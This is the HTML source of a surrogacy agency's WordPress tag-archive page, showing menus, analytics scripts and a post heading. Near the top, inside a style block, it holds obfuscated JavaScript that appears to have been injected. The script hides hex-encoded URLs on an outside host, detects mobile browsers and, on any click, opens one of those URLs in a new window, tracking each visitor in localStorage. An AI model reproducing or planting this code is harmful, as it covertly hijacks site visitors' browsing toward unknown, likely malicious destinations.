	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048120"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048120&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61589616-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H2NPTC77P4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H2NPTC77P4');
</script>

</head>
<body class="archive tag tag-surrogate-alexandria-oh tag-160">
<div id="page" class="hfeed site">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5137951240">(513) 795-1240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://surrogatemotherohio.com/"><img src="https://surrogatemotherohio.com/wp-content/uploads/cropped-SurrogateMotherOhio-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Ohio"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogatemotherohio.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://surrogatemotherohio.com/surrogates-apply-now">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://surrogatemotherohio.com/surrogates">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogatemotherohio.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogatemotherohio.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogatemotherohio.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-in-ohio">Surrogacy in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-columbus-oh">Surrogacy Agency in Columbus OH</a></li>
		<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cleveland-oh">Surrogacy Agency in Cleveland OH</a></li>
		<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cincinnati-oh">Surrogacy Agency in Cincinnati OH</a></li>
		<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-toledo-oh">Surrogacy Agency in Toledo OH</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-akron-oh">Surrogacy Agency in Akron OH</a></li>
		<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-dayton-oh">Surrogacy Agency in Dayton OH</a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-parma-oh">Surrogacy Agency in Parma OH</a></li>
		<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-canton-oh">Surrogacy Agency in Canton OH</a></li>
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2364"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-youngstown-oh">Surrogacy Agency in Youngstown OH</a></li>
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-lorain-oh">Surrogacy Agency in Lorain OH</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogatemotherohio.com/surrogate-mother-ohio-laws">Legal Advantages for a Surrogate Mother in Ohio</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogatemotherohio.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-ohio">Become a Surrogate Mother in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-columbus-oh">Become a Surrogate Mother in Columbus, OH</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cleveland-oh">Become a Surrogate Mother in Cleveland, OH</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cincinnati-oh">Become a Surrogate Mother in Cincinnati, OH</a></li>
		<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-toledo-oh">Become a Surrogate Mother in Toledo, OH</a></li>
		<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-akron-oh">Become a Surrogate Mother in Akron, OH</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-dayton-oh">Become a Surrogate Mother in Dayton, OH</a></li>
		<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-parma-oh">Become a Surrogate Mother in Parma, OH</a></li>
		<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-canton-oh">Become a Surrogate Mother in Canton, OH</a></li>
		<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-youngstown-oh">Become a Surrogate Mother in Youngstown, OH</a></li>
		<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-lorain-oh">Become a Surrogate Mother in Lorain, OH</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://surrogatemotherohio.com/intended-parents">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogatemotherohio.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogatemotherohio.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogatemotherohio.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogatemotherohio.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogatemotherohio.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogatemotherohio.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogatemotherohio.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogatemotherohio.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogatemotherohio.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogatemotherohio.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://surrogatemotherohio.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogatemotherohio.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Alexandria OH</span></h1>				</header><!-- .page-header -->

				
<article id="post-2517" class="post-2517 post type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-alexandria-oh tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-alexandria-oh tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-alexandria-oh tag-surrogate-mothers tag-surrogates tag-surrogates-alexandria-oh">
	<div class="blog-item-wrap">
				<a href="https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-alexandria-oh" title="Becoming a Surrogate Mother in Alexandria OH" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-alexandria-oh" rel="bookmark">Becoming a Surrogate Mother in Alexandria OH</a></h2>

								<div class="entry-meta">
